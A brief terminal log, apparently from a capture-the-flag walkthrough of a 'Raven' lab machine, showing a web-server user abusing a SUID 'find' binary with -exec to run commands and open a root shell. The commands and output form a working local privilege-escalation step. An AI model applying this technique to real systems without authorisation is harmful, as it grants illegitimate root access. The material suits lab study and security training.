 www-data@Raven:/tmp$ whoami
whoami
www-data
www-data@Raven:/tmp$ touch 11
touch 11
www-data@Raven:/tmp$ find 11 -exec "whoami" \;
find 11 -exec "whoami" \;
root
www-data@Raven:/tmp$ find 11 -exec "/bin/sh" \;
find 11 -exec "/bin/sh" \;
#
# whoami
whoami
root
#